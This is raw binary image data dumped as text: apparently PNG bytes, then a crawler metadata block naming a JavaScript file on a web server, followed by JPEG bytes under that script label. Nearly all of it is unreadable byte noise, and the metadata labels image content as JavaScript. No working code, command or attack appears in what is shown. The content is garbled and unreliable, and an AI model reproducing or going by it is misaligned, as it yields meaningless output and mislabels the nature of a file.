N05��T�Hx�]�o)V��ፃ�s�R���f�I��@R���L�[X�/C�V�M"�6C$[G�č�h���Arɾ���7�㻁�_b��	y�ߠ��'��ՙj �z�5OmF��Z���QH�E��C���-�>n�����ک�y��УD%"�d���4Hu�T�|�J4�O�餘6���u�q���93RP�E���-E}�s�Cf���7���U��Ũr0�����Zġ�������B�G4q K�5X��E�������0��1��ql���B,v�h3�m
��=L`ę�����ԥPH��u���]G`Ԕ���W�0���3MT#�r�$-pƮg���*=��[G�dD�3]&\�M���hj/2�<^p&O	���%�^M���׹B+�Ǯ',�#Y^l����lԾ�@kn�#�dPT�=�c�$��a���:L�����c�}"mӘ�M�*K�h�M��ޗ���.5ke�V?|��Q�>���܁��Ũ�S�yN|%I����.L�]���v{������v��.]3��|.a�1���� �(�k� �����7�z�A���1Ny\��mPWM�<����p8h��� i�h�j
7U�OA�v:�f�@x1�Ʊ�hv���TZ�ag�
k��kz�Ej�{7��'�+�Z��>��F���O0�m�mv�Q�0Ix�H�I-=�޺�D���eC
�[!�7��ުԭ�G����R�t��|�">a���S�U}Hh牠)�A���EE�C=<�7�lZ&%u�ED^'��hG�aҵ��[/��ڡ�]m��;�l�s��l�I��ύ[�V�s�R�qY�.���ν
��=��ብ����R���P�R��9b��4� ����#�^c��K���qS	k6��RfB'y���$'�)eMj��~�$�(g��W+_����X3�)��A�G��>}	�o��<�p�����c���m��ܥ�?z����E><�	y��=F�F�D׸��n����0��8��V���k�	�	ryG6�n�x��_�ku�c�sAP�b���'��f�܈�'�!ï��Z��d��	�\�q	� ��M�E.��ӈ�U��״֨�r�^���M��@��-*7��ЙhU�8h�B��U�G�����GmD3CH�in�os�ғn�28�)������I���O ��7@�~6�&�c䔕Jj�%��Ө�UR��j����;��)>�M31�.'�ޘ��	)��dSNl;_f+< 3=Y��O��HmY �<����2�\��:����q�ǀ�m!/)Σ嵧��g���"yߵ$e?ϭ	�栜�+�犌U;v�
L���d��v�s�^�<��Z��#Nx��h<�{8yd�P��^�s��QY���(�x��9�ݼ��y,�w����� i�u�B|s+�~�Wr�6cQ9u[���|�Y�U��0��������rU�d�8!��-]Or�M���fy}bh�Q/�Z���c!X�������f	4��[���*�%\�*�8y2M>��R
R2Ω��k�
d�GjI«D{$��J�T�9�vS=�3�L��*dѠ)U��b�7�;۔ϛ:r�fcC�(N�#݋�A^�Z�b�Ok6\�9��"M�?�D��.	!,���µ4C��?ȉ{�L8�0^&
V�oY �O���'�ܺdp�8 �7���0�)�o��4Ș�"��J��]�2���V�r{�z�{���m₨b����:��"z�����V;	����Eطv����G΄:�E�"�ނ�%\��NIO�~~r��)���	�޶a��)���������fq���� �P�M�-.A��E��5x���  i�R��g�L.���m��8 ��][/x�'ETa�QAz}���L�_]TH��3���J�D�ZAH�)�?���~j^Q��L��=���Z:ƴ�}BW���i�,5�\'@�� ��$-@�# �1��z$��o��3��A�y.?���S%s	��-�cQ�=� ���d�!�@��Ƚ]뼤���>g��i0����1�$�6��G��YBk
w��Q���W(�:P�|8���/��� ��fp%SpS�4L$���+�1��h����u`�sG�dr�L�O�@3�Ļm��F�i��l@K�. �i���Z���D��'���X9�`U� zb���{��{s��0H�m��W��R���D�EξL�A��#D�B�&֠���ɿ����ًtM��2j�U�QE��SH�����8�N���dp�8Si Xe���u�Zi�J�
�����܊A��JT���k��Ͽ���X<��FLz�o���e�d~O��'���W����4���v��6��V��<W#�&��v`������ ~j��,����������dT�61�o-�Z�<�+Nţ0V�$M�l�@*I)�]H�;����RA`��a��qf���Ϣ4j~v��\fd���@�M�g^6��!����ˣ�2ttzQ7h.�Pϳ���[PϾ���;K��X�#�ʊ���g��m��𡞛�t��'J�DՍ�3��i-Ͷyұ���Ǻ�#0�1&8oi̭9�w���1��V
������I2���[E�B�tzIm��È�J��Tَ�"�1T\�j��T^r�T�ؒ�^9�(d�����ɪ.L#����N�}]�G�MYXst�
��;,��}^�BMny	�i��%�ViKt�j��������m ׽�$.�F6pt��%}Aﭦn^l�Pow;@4Rz��q���a��T��0�f�)3�=��P��p��9�2��$���E[�/�<e"��0�Q��*�lRJVre�=7A�^Dcŏ'��J��f��P�j!0�k�c[�>3�����.ح��iˉ �p�N�W�d��Y�K� ��I��z�2���?�9`,l�N���5�����y�׾j5�<&�J��J�c�ymֹ�Koun��&t&?y�I��"!����AR%�O���d�"'��n*���O�s���������¦����4�bS*N�TF��="�(S{ ι����%	��p�pE������7��� �����xWn�V��3�86nz������R����r��cv�J�o�����mΓ�P;�v�dlR{����+�i,(�D����Jס:	�.H�@�5���s��"W.���7o���<g�Y��q�0�4�0-�<*x����7��#�R���Ҹ	�LJ9''�t�A�+�n���R���G�q���8l[ ؇͸[���/�v��>�GW��+�33 u^@�����n��������LT��%�iQ'1�^]������n`f6�.*���"��y� �ı�ϧ�'� ����X��fT*������j�$��4 )��\����vܢf�!WD�"�:�b�Q��$��|�W�1xO�>6t�Ѡ��׵���b.��G/�~��/��B�>y-�o���Dy/T 1T�����)�w	ǹ[�ߓIK���A����nh��5��2��n[ Dޱr��M L�$��R��V
��w8��R��x�b���Z����*��4��GC�gv�{����#�@���k����R`v���_Am�A�m
:xC�Fc�ѝ�u�����/B��)`�����5urkPTvs�fd����B^���I�s�I�B�l�av��{��)�$$�)��S}ʚX���V8")�J9��ye��$3�_s�P�M�S�pD�{��6��ʅG��^���#AW8{-�����$>��
�N^���P�3�9�`,���]a7u�X�pHy[�^�JMo#?PZ� n������4�&���(k�5�=� |>|剃�&�fNY+4mW*����~W�{SF���֚�ȏt�J܇Q�A�B�q�������n�X�����,�:��Q'�H����E�-D\�n1���XV8���U*�������|�������;�[t�NZ��ۂ���T�-�h�XØ��o�?�t�D� �S�Fi,���`�Yf��m.�&"��:9�&dי�^
�LЁ�կ��ߛ&U#�=&A�z��<�F��L8�����T���}�ZP"*���df��O��Ɂ�j��Y���H�
�)���@��e�O�<Ly��@X��'ޤt�3�����̋I�kӐ���xE��+�t���!N�4�����@�|���h���:�9dX�<@�7/����n�5H �J�c���w*A��V�$�k�T:/�7�
��$�q���t�8�#d�8qJ�0�����n��>������p�� �������|3�y���P�@p����<�z��:$^���� Je�ͮ�ʙ5���Y��䵑�Q���5�{I܊G%�#���izJ��R�A�ΐK�ۅ �%���������a��>����Mu4
Y9^�Ta���<`$]��I2]V����K@����c�J�Ȝ5eh��#�6ި��7<��i4�t���y�]y�hӣ�٥i�:e�NQXJ��_���N���N��7�]�?iĕ�A�q~�W*�����(TZ���*�ji�l+Zo�M��߾_��>�@F7A�<�U0)aw�I�i��^,�rʟ�D�w&�d�>5��A5Ls�w.�M����t���3�G_y�볁�K��=a�����]A�8֟ l��%o���s�����������S����q�@�-�3��I|�D�5#�� �e�2�.�.ae��R�o����vb�Ǧ�J����$�Uʸb����$��Z�6B�_&�@>9���� ���;z�mn<���u��Æۮ	�����s3��=�y�����#�N_�ô��4�x���2-��X)�FD��`�I���O�ij�C1U������h�!{�Ro�Y��M2n(2�.�Vr&@���Y��I�!��68`<�p�?�˗�6]��y��q6��JT��|����=�h������:0 9�����@�6ۈq��b��=�@⋃P�(f?�**.�I8E���E6�J)��k��5�~� gI�hk��vZ|Ʃ&����T��	X�t�py7hӵP�� y�tp��ˡ.�#l���>�w�5�M�V����^�"��5��U���?�pĎ���N�Y�^�]��@�ێ�P�~o��IWvJPr]s4��Ur���ךi6m���%�=M� f�����+��Q�r&V�YM�I)�t��ۀ�Se��q,DQ�o7�ī*��Y`� �o��q���xe&k
6[::��Jd� ���E��F�����v����>�d�	�M�¾�����񑁋���.���h��:���s-���1�L��J��a0ͽ�\���F
8�,L�:i$��"�f�+�p���(�JSH��B)%�뗲���6�}whg_u��a�lg��!�+"�IO�L��b�i�(ޮ} x���ף�зV6K?�(�-�=2���Hl��`�Zg ݼ��,�S�V`v	�3��҃���zQ����	��%��AU������WTj�����^����v>5��v��-�~��%i��;��'��'����o�.��ζ�{��盧<M�����}��g��,�gw����o<��kI��dc}���q-z���Uw(P�}E�j
����<�?��q"�"��^��Z aF�T�Q$]�����������:VQ��/_�e�`k��ӿB��F{XS@���|�a�*�.�$�@	�9�\�<��x�ִ��Y��a^#�� 4�خ�8HAJ##��< x�ɦ�c�B0�CB�4���q��?E�?��]Z0���Vf�v3Bn�7����H��JSk�*�#�i��d6��:BBMNo�����	 ��w��<m���X����d^Zdk��{g(����	!10S(|�jQ5��� "�b�DBj��6���E��7�Q��S���Lw7WT�/�,�Y\�H��I��U�~}lV��h����+lV�6_��s�ʮFt��0� �`�>.~�2���&�����|*��GN��M�Vz��7�Z1���q9��r�4��)	j�*U-�2�$�@���bsq�����q�XJ�X��*��!�A��2��k��4~���O���en=}P�`�f��1�Tx-��p�<�����.�I����8p�-��o�u�5�"iF]�I6P8�w 9Hѐ��f���3��09D��&�T���J@"��ns��=[(����@�Crj�����6�B�Q� G-?w@�S������<6~#Gc΃T�]�x�	r���Y� bs��W�)������fVo\�L3�H=>���j�qH�#��Q��V	�k�Ƞqth�Ş�����%�IyJ��,�ݼ��#1��퍲4�oO'F�S��WZgU���)wn��C��
� C�C���Cey�	���*�y�]�h����O�Q^?�a�#�~٤�5@ ��1�gT��t?1Iz�=�� �PGk���Z%$�)hb������Ly/�4�!4��DI�6HjY�b�E���)�iT2!����JM��9���<fy�
r�7�������~�7�}�mV�a�Y�.A��!>�n�	�p��9�ρ����m�V-5��U<&��˕�J��L�VM,�Uq�X�X���!�2)�J�H7Ğ�I��gY7�e7G��fpͨF�B��B��i݋���)�u���VfA�kb O#f�\&�l��r�"s�M��� k�@{��*]���eh��+���f�00�Dy/V ��G���R�Y�B�p%�N�A_�a]��&�;�{� ^|=l8�|�G+@��!y���!J�]:1��Gн��֫9.��ǻ5v|�^�2�}6���Йs-TZW#�,�
�յ�lVZ����S�]�B$=\�CP�|qN��R6��:Q���V$��sn���F�N(���|/[}a���K{��(�i�J"I㧢�?z��bGy�Q^}xd*��z��M'Z�\=�y��� P�T7���g�Rnw��� ���L<�� 	���<J����5iǣ���<A�?�L^�(�POW���d(�f�GZ=��8�B����HLԃ*~訆U��:OP�l!o� ���6<H��P�x��Q_p�s� ����t:�7edϵ���jW��+�ټ��d�V=� #���Yc��J���12i���XH]�q� ��0���ؔԄXW&IRD0��VW�f�L�U���dD�r�09��f��J���팎���f�J3V�Z���a���!ڜ�OS��IOZ�I��ēۘ���9�Q�A4�12,I[�5�ѱ��V�� Ld�UZ(�)���l�T�$@A��E�d�jCF�mB�)Y1��L`�bP{{��$5(9�u~�"����1M-��!_�WԽ��׺��#5@#��3?�Leo�ˑ5�������sQ|#1��khsa�RPfq��S��q5G�]B�* �-ؚ�����&��1P�����3��Z��*Cx�o=�d�Ĭ�A}Lz;9�ϔV4֓�����5�b��,�-�79�S;!Ft�
U�v���L��%Zs��k�Q�T`v%�bRn�2�^���R� ��n(�k)5�T�f-���(� ��E�X�^��#�0��cc�?tp�s�;/	��/@~A���!�ui���e�����Š�y����D�KBM��r@b�Y��]������
.��O8 ��Z��2�R��^���I���a��u��\RQ�#�"r�j�H�h���(�8�wK�0��^���c� ���J]�A�����������ϋLw_��;���Vjr} �Z1 �9|�G5��M�/R (��$�.��J.bEY�'ʸy�8�
�T�o�X��v��2�(N���p/Q@.�t�nh�f�v�ɖ)3E].�(�T��VP���m��7oy���]�~>=�F	`�������v�Z�$�e��p�&�.��t�P��A����@oHcŒ�y%mOV�)l��
E��]��g��jk����z$�p�R�Z�]��2ͮ��/�.�.�}k5#�IY��-��d��J>0Įu/n��5�|��[UT��=��+��d�ts�a�I��BlvU��2� E�UhbQ""��� !ip��,C�5!ȴ��.��h�bE���9qM�<�iE�]z�&ۃ��}��>[����5�<@Q+����v���'b�*- ��	7�x콊_��SV�0�$f+�|�7ũ%�gŚA����E�5��&�3>�
5�Z���i�m�LQ}�jvg"+�����}��s���D{T�Z���%˳�&��/�oi����7�9��&U�������`��c���X�q�}�J�"PUd�&V-4�L��S��� ʌ�$CqL�Vd�h��e�:=�+��b�*��*�g�R������X=Oq�Ȱ�i�	��$��|mD�8�e��ӪA/�� ���=n���8薨ROW���I;�i@%Ҩ{&V�A��i�/xa�� �W��u��Rz�Gd�魍��v9���ae�>�6GpMRN9�����L�>F*OMyܾ�������6��m�b`�R���K����I|�tz��]�6m��rU��QvE3r�` ���Y�)A���0&��ǵjbE^,J��d�%1�`��D�% J�Z�� ����0�H4��Zi��Z���Su"�&)7�Zyb�`��;o����>���+w�g�/[��oԀ)T���5%�xղ�(:.0�b����@O]wH�R[�M��*�Z����	w�PJ��H�3RD���C!��MMfo�g�`=��s�q[��{��y��� �]E^�"���-~�`���]����*~I"U��(7o#��J�x���z�jX�pmz� 2�BQ%}�Tb:��Wi�0���+�A�"�ŵQmH�~�ٗ���1��J��	-��x�܉��+0lph��
����Յ��j=�%��t}�u�uV.�=�xu�{�ۡ���ݼ��(�l7�8
ul�DBn�#z>n��Q���0!x UZF)@�f
}��?��7��bP$ 1 S�-�����y��.0eK�����ȫ*������+]
�ݲ���d���W#GD�5��f9�M4p��k�󻭄icTMP��� �P�X���	 ���I%� a-x�b�����i��r����`��&���m���z��o��CS����m�&jΝ煯W��u;���V�/��]�yaf`t(���6����^b໚Hd���z�z5��@�c���#`�W�GJ��B$�<��r�d�I�HA�SHƅ1����w-�h)#`s]��ܣlj�c;�D��lfm����@��l�p_�(B�<�&�{�Y����y������R�{��k���S�RԜ�E_����+6Y�,�*&F�H��9D��e�H���h�܂0��\�k��	L�VF�G&U]�͈�TLm6�Z�f4��Oj�t���K��ȷ���."�s�\�I�XƦ�� ��X��������U�&^6hvt�m뭈|����D&��4���*F�A*H@A�ɅVM�d&�I����" 	xb��S��Y�︮�Ma��ϰ@.��z
�.��C���:0�SKN�JP�Rꦇ���4��m�s�q* ��� �/�hP��UT����Q�
��4ph�(�qB�K�X1I7\�1pd��b���9XQ<D�a�4�Q�]�,@��x�m�q��;�o}�������F.e�s�j�c���o���2�g�R��c�6)/����u�!ٔ�LL�Nz�*0��z7��Jl&���d�^�h�������d�r�4bwn���.�7����p��	�d34��I��(:��M�ߗ��!,Dg�Xe<�evz>Tf\C1ѮC�!�Ͳ���g���-�vץ���A}f�۠.��p.��h�&=��/��<γ?,)��.(ms$�!"0T��W���t�Z�M,��s&�0����4�}��󿢜X�,������|1�I�˟�Z���~��D�q��̮���}w�9��[7���0k���_����q �M��M,��n���]��j	D�@�$N&?n�3�sK�T�8	9�V����K�#(�dL�ӂ0�9��K[˝�bK���	c����d.Y/Bwd�Wg,\�;p�O�w�����#3��'�@0���v��)̾_��{�Q�/�J� H�#`�S�F�a�1�-�A<� ����Z�%�҈�{��"��*l��*H.a�m��D�Wԗ8ފ��ޖ�E�����n��Á?�����_sp�NCne'*z��gv�,�D���+�M
4H,D��́8�g�Y�g*Y�!��^�d?�`kV<�/�o�1�m�	S���u��AF�Ef�Yqՙh�6i�e��G�>�gI�نk��=иkWG���X���E� �~#�tl��>N�s4�w.��U��&5��p�������D��%�I��Q���I"tfO�U�I��Ek$cV���Mg�W�q; �7�j^�k`�S��d�`��?�����A��X�x'M���x��t�0��C�]�'�v����/���>�O"��|!�o�Ӎkb� ��Ro�r����R�l�����ŕa*J���r2U�jM� ���y�R�I�<���X���l�g<O����cU84����u
�R���+�y%mk]���v;䛁��
<�h���:�J;�*�Zt�ū/������Yy<p����6���=�|�!�-%�&8�<7���"P(Q��JS���q�$���D��A�MpH;�#D���u!����5��J*�g��.�s����X�QF#�!,�O�������h`�Oכ|t�p{���ہ�^y�� lǓ��d~�PM�l�!�ێ���ƍ���/��e�x���թZtF��_<�-#�@aAj!�&��^5As��!�l��.�1ڍ���rϻEi��܋-��j)�2zf9M̕�0��o�k3���+�ln_c-5{60m0c��_�$�����-& �28�X�ϩ+�����G��F��5*�y}��U�����o�VMz�Zv�M4�$)&��$;y1~� T��|Bf��V�T16�<ǧ�'�_)$������,����3&ܶ�
�g��..�{T��괲�)V��&�m�=PɊy�S^+�&��ӍJ�����4�2:V&#��W���M�w�"���,)O>ˍ��Fd�c����w,�U��������ߘ�輰P̔9��F�5�P@�[� 2��oة�!�p�S��k�GF}G�P�K �Q�n^��Ce�F�'��E �ݺw����������|���K7��^� 	�x&qQUeFH��y�TvT�7v"=n^�������]��[̔�����.��u
�2C _�䦫D�u��+���͚d�8��p��Cޥg��e7��3S�(�>�&VS�2�؜8�'Z��XA�h_|񜈹%��j�j�P�k�PKQ}�/�uA��#{�?��ǅ��0%~P��������<2�����i���x�j��w$@J�J�}J�7b�FΩ���>P�Tr4G�Ћ&���A2�%��C׼�����}����?�$1'�9EP��Or��9)6(l�&�NC	J�y��@`rdb�	����1�'d�	���r��J�L�x�o����kN�t.���˾���?���k�!_ι(��&��I�f��h���
�P�D�W��r��M�̩j̘W�l ��FD�#��q ����U��Z�(���P��in ʎyXQu��ʏ�4�����@���7^�������۾w�q�����b`��6ҟ_/�W8����d^{Uj�$�ݼ@�o@gíR�֣��%AV@��$�&��q 1G<��\,�&�l�<@��A��#
"�:E��~�>��]�����0l�{�?����o� �C;��G�����u�F�����J�na����+~��9)u���j��ɭJ:��k�ұk9"_䜌Ԓ������(����VP���~7 Y�_�=b��Ӂ�.g�|��l���Ƌ̓.���F`�2>���U|�Q%o$zNu��HzfF�3�J����A��Z5��$;���g+ɻ"<-�*Q��s\Wx#Z#'g+��y9\�qm�2̝��x��_�2Hv:��
}�y��J��[�y�ήh��c�n��w�/�ͨΤ_9�q��ۻ��3��:J4��Q3����4+�m~�y\�N����������_�,AM�Z��h�l�@d����?n�%�ɞ��O��������W���`P�<�$���q{W�6"�N:��Эӻ��N=Jr�r:�{��:�PFwz�\[ɩW��p�h��<�����Bt�ϘWQww$��dc��IL_G)G�m����ꚤז�S"�#�t��+x�y��XeA"=2e>�i��E�=W��(�&kO6`�2�	���0_�߫	�Е�o���"��c��/� �_�����I[W4�Q����ㄐ?���C<`�DC��i.�TT3�Dy�vY�WB���Tv�U��r�S��fw���+K�7���pd�B:�����㾹�Vɮq���f?�S���N9|%��M/�x�l�����6�:�oz��*�]Ƴ�0oi��C���_��a�|`�����7g���l>�iwz[�]�N�I��jTH�(��L�j�S4e~)��eN��$���X8�)5��8y��˚]�ě`��NVO�#�忀1Li�m<DS#�4@&�E
t/��<�r8C=˗%�C��<S�"�Ӟx[����q��F�~<�$��_Lm!x�ڍ�`�IXCK�1ؐi����r�E�6A�c��.WXu�������"ǲ�!a�s �iY��1A3� �D���9L�A�$����ǽ,�/����^qy��~�ؓ�4�jP{�#�y��z�%f]@�����2A��MT��1�3����X����9��
�|�Q�h�\~�d�5��͹��/�o��v����&U�ۈy?!w2�@�#�ΌlS����e���M���Mz��N_i&�@<U��`hD��J���$Ѩ�x��4�oGS��1+�ث���0�0�3�{�q�4�r%S���;<�ov�4�%�狵N^(�,9�j��!@�q�n��o��o~���;\���cv�@A �^-OMc�(-��L&���<@�m�n�˗x��q�V�%�	^Ұ1�5�����8�r�dr��y�?ô����W�1Ŕ�Uʚ]^"P203�{����:� ��t��Ty��<��|�\�+ ��鯛�&GwRް�h�Y��m�� �wgS��h�R[��4H#ĝ�*���@�$7��DV�L̕0�	�!s
�YO V2�3�
�4���\�ːD=�~���.�enϼt�1D���Q$�>Nx5��t&�\�H��J57a����j�%����]S�@�5�W6���hV��������Y�
$d�>�s��G�ljWX��[�u_��y����KX���=��N��)(wg�f�G�"'�Ɗs�H&�#J�O�E��J�&}�qcz.a�h���#��Fܾuy	�xS�$f�K����� p\��F
�zz[�P��&��t�zz�ɫ{�L�|���[s"�!�'��:!�:.�j3���XJ��y�z�b���ٲ@K_ �lX����^��|y��H#��VyHC��&��X��^����5�r�c0��8�E����W��������sY~�aF�|2Q
�w�u9�ޣc붔��Re�2�"�cj^�����c�m�.�h�;1�>��Vi�~=Si jN5�2] �1���/�}�ǆ���s�0!�o7ۙ^o}���9��~�ӯ�x,l�GEmPe�f�,0�d1@(Cŕ��e�g��GRdE�����/�{��g�q[��p8�@nE`i�k�{���Q����Ml�������FAKTo?a�Xݘ��À�F���_�<�"�іD���m��p��8��IpD;!˯=��~@�Y�K��u�q�3y����"��V�[�(���0��=\��X��/휘^"�1c�m3!�1r���yxJ��	E�.v܂��'�/�7��ژ��Y�s����1�/%u�%u�Yj����M�r��Ƿ/+�VډM��C|u<it�@k�zڡ��P]M�SJ��5�D�^���r4�YR�kޠn�~�&r{ə�:9�ۢZ���y� ��������HX�ä�L�z��~�`u�X���>g��0�y x��(�)�%�&�$:����* �
�՜�F����+.����w"�Vd��}�HE�D�ቼG��ڴ�%�ޛmP^�n}(�<�6��	�����y�r��g�r����L�$y\�\��N35a�����5�|��տ�/�?*���J�j$���T�n�Gr8�/�B93�>=��h�_<�5����Ь��o>�o�W���yAG2��c!��\Bv����U���e.3��ϴ�w��*̢��/�9F9@wn�g�%�5g_�N�Qf&r�+.Z ���[���e��P�ɜg"���E�f�hڤ"_�V��D�	,y�M�?�v�ml��oW��$��J�w�H|�	�W����i[W�W��<Dz4����**�I♉�Xs|z�W��6�J�Cg��߾����jaD�u��y����{�T��I7=�#��>�/^���@2|+`�[�Q�� (�@h=��(�ʘx��Qٔs�u��Պq@V����v���*���~;p�a��Fc1��9�|�{�H�}��%�4�"��O�V?X���<]����t�٤1v�~Y��F�_��⫤�D�Y��W�BF塹ϭK!��y��t���Q�w��������K�=?��:�ޑ�i�_�c�.3r�w[\ |���-T���-�yլs�B<���l[	ؒ��V0?�j*���k��j4q�L���s0M%g�/���"��)�����lR��3p��};��g_��s�gĂ�<V�&S=��C�$S4��BoZ��n
��>����=�g��3`:ۮ=��4�-���&���+�a�^�=��h��*F�������7 �x��A-ttn�<tL;��-T��hF{�i��cm�����o���*_&�;���9��7� �����&�#4ɚ5���}�Hӫ�o���v�n
��`/&デ��6w>������@GG��7����}��BMB��?�s��=oo��@��� ���pTMj�f4�lR�4�
�E�}&��z�`�_�� ��;�+O6��yo`���Ī�o��G|��f`�PϊOF���,!oPCx��x��x�#��Dh#�a;����,zX��1Z���U[6#Sڥ��i�Ќ����%g�mC��(�!�5$lI4aM`��ؔ�Xum�{�V��sʙ���c�{h�����%�c����@b�k� ��6&f�� ��ۊ ~����Z5U�O4z��_���84��R�$�7����@b�޵6kV��������W'�Oh���'���|�]�=w��±��g��]�����8� ��p�h�@c�Ce�c�r�6X&ޓL�d�P�|X����|����}'���Gu)nn���5�X������gb���mh�E��}?���[?pƩ���:�^ñ�����Kn�;�/��]���%y%:N��/b��z�s���yʻ�t?����[o �~��9��v9c��&>cv����ʃ댽~ok�+���菃&��U����v�M�����ts�Dq�W���#�yy[�H��e� 1=\�cA�����~��}�ͩ��^�Ν #繁�������Qm2jw�j?�m��𽧹Fp㟁K�b�1�za��.�s�e+�C� �rQ�%����M�{�#E��jD���,$*(��W� j�&4����1!"�JLLT�>"�����->�a��>�	�]�*.���[��3�=U���U�=˭;��t��.����OU�/����l-0�1�Ϫ��M��πm�{��jT��� i(]T�3�ҮsY b4ɏ�e��'�q�![8ےn�� v}
|��mO�"/��Ś�(�@�luӮs[ �Pܪ�� �s����������8�h��ͣ���{�/uư�-h�w�R�(�0�v��b:o"n>��D�;�)���9�X}v1��+���@�O�/ہ}� }(��y\�֜PCqh��|H�y\�@Ĩ"vNY��	�N���G��i��d����tt�k#��Ϛ�f�Y���
~��g
}����������@�!���G�_��\�����K^�Ei�`_�"��j�ѱ-B�ӟ�	�����_�ҭ/��a�5#L@�!���ݶ��㎙L��Z�Ŋ(�ٴ�@��� �n���d bM��J��5�Q	�h�bV>$��ǅ�͉-\��ݒ�ЬWj��Bq��*}�,��dIo�����lD�ό�'�D������MV��<�������2~�h:@�7L���#�`�'�֨R�T-�����B5��E�_�_��ќG Zʆ�w&5�#� �U��� �pO��'DT�p>���p��C�e�_�~�b�z
���	�,�P�w������� @6b0�',F�@TA��C��z�kC^ch�	�"����@���� /�G���v}�#��Q6�h�h��@l�YQ��3c��cB4�1�QA
�W�i19'�8��q��Dk
�-��d"A�1+�]By�����>#��.(�T50sQQ�!�\(r�)#���P!�8�����͕�
$�}
�Wb�ڻ�i�)�:4����Q�vI���.W�3��˄�d4I����R6aZ��@�"	$D�#B�F�/�
���<�'_&��hٟrU]jEʄ��i�r<N0i�_Q����,�}����%� A���NT`�U*1�H�ZG6�L�(D)�i�k�c��?����l����w+]Dv)�HC��z�s)	)#�}iE[�5H��Q�)�k�bR͹a�z������ǩSZ)�[�?�dJ�3�2ŗy�w�ђ}��J�T���0�7�$;Ή-H�O8�(� ��K5��uPR��AL�`7|�nͯ�jO��܁��pN7dB0J)D�Ry�0Ѥ��x?Of��:�O��ٷ5았xČw�Hc�2���\XT����cJ����?!�)'!�D�_����y��3�7~��]%g���7I������D�೐ꕩ�ץb�H��2@�3mL<��x�D��*�?ڮ���0�ףF�uc&�s�]7�o,�e'-��ڥ�f�*���_d1����Z:�R���f�.�����{Mx��H������?�c��� sg5aFCg�����;P3�9IB�xc��pd"���"N"�	�4s�G��L��6<��%a�Uh��^�)X�0��>2؋U����k��wȥO����zO�MD�'���"�R4	�f�� ��=΄'5���b1�Q���� �/�[�����ڷ���S���S`{olB���gy��s@/b��k�DBL2��d4�v�|������fj�:�^]��(��P�1l�����42�2c�Z��h�j�1v�$�"��.���=>��k��3e�G�~,X�9�T̑��*�N�"]'��O���!���-9D����+t0���4�J��ƨ�Ү�ޔ�X�q�T-s&�H��B*�"�U6cN7�� �Z�*_�$�F���W�O�ds}SN��4����1	]Ze���RXϙX��&MK����)�rc����������V�v�P�@�t��[�4N|�)I�ޤ����Х�:����;L�X���H�|����W�K����˷a�G�b����D����{pレu���fƽJ&��Q��X����Zn�DF#-	�5����e�a��u�0��3e���ޛ�Z�oB��Y49Ci�w���v٦\q1[��c��ْ}�JWO����0�{f=��>jFGXIfP��?�c-ϮF[�sp���˶�]jIX���KQ �n*��mԨ(�2��,�
�{p�o㱗_Ĝ�G�k-̢���c-;��C8�����wA��@��l�/y���mM<RH��0�i4���4Q�s[��­Ɏق��}��׼���7���	�Qڿ����%��y!z�]	68���{Gd�%ID�� �q��ʆ��H҈b��A����$��´�{0�o1�2���t�/� XqO��R��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20251028/fd810efd1792f14eaa9e7b4efb62d8d6.js
body_size: 34693
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             ��            ��    ���ƭ�e���l��9�c��}g?k�c��͖�=�;@ [l�OU�_S�����̠J�J�J�&�J�L���^w{�LD����GSk�ڽ�5ϰ� 9Pv�͡�����u�3����C�[�P�u;	��7���s�墯��O�ޯ��'i�|��gͥP%P%P%P%P%P%P%P%��'��
��u^Ʃ>[Ƈ��2��F�O�7�o��������͗�����w̎O��C�@���M������� �/��@�	@�	@L	@�ek�2ɟ]1u��o�����((�(�7��R{sW��z� ��~n��}1���s��f���� .�{�.�Jn� �u�:�6��gr���鴶��ã�ŵz���BP���	@�	@�	@�	�m�%�����=�}���|��gy�C��.��k�=�ͦ�_;�X���ڪ%�J�J� �����_�nKl��� t�~����&w+ɺ��wTP��_;�T+`�y�z��﯉�,'�/2�:���~Yś�e�����J�J�,�n�Ik��s=(   y>�bZ����2�z�V[=T�����P%P�>�_.�����V����.Uo��S��M����~]�f�햑#��^�u�o�����=.$D���(=g3M�(�R�(a0���D��>�/g�k�    ���7ĩo��<kj>]g3�	Ze�P����s���� }�75꒨���W���+y������=w�y뭸�����9.��U��9�l���ސ��P%��Z��郋�     1}����:�^P�P%P%P9����={c|m|���2:~0t}��+�������3� �^�G�\ƻ�~՜A�4�u�h����[*��[:��:�    W��'��࿧�  v>/���N�en=�׿�|;�<Լ�(�Y�Yo</�s�v�Kr    ����    ���_�t��{S/2J�O#���l� *�����7�$XU  ݣ�wb�U_���5;T���6          C��)w.��   ��G�"Dp  Q�
��pq�P           >8�)���w�l��   9$�@ ���;�r�Tڀ         ����̅Q�*D� D�H �3�    dc��Y8-���������<�         ��W�w���/�    �J�(�>�o���q}=_s�D��k�        x�}�;�ӱ!��r6� 	@�	�0 g  $  ]���)��vo!�HϠ       ��k���K��!o   � D�@�	D� 	@��.95S;��3{f|~�e�r     �绎]}LUP%P$	@�	@      C{ޟ�mv����T�     :��[VG����   2  C)@�	@���������x�_]w���Pʫ�\�G�K?C��    �|<��Q�R���u����J�J�J�J�J3p�{�7y�	@��čY������U�����     ��j�� 6�:jIB�,�J�J�J�J�J|���âl���'3�]7���s^��(��(�(���p�rx��޲??�������r:<���6�f�������G�M����h���o\��(M�(�(�(�(�(�(OD��S������<�2#�9��a^Vp��Һ:���J�J�J�J�J�J�J�J�J�J�J�L{�C�O��v\ݾiGi�g   qr��C��6�?Gd�^�Sc'��6��	@�	@�	@�	@�	@�	@�	@�	@���y�-�������Gg���{C9      㠰ϭ|޵�&���z(|��t�+�	����	@�	@�����e���6-��'Z����l}5[2�b���{6       ����V�������k�5� -~�х��ߡ�1��Ɠ\�O����Ǯ]�թ�#T�}xq�fc��v3�2:��_�y���ٯc��]7&f6�� 3��>Ӌ���Y      ���t>���t>7ҫ�S)�i�����T ʷt�o�#�+�Nz����V�=f�����g�9�n������/igq�s~��^{>1$z�
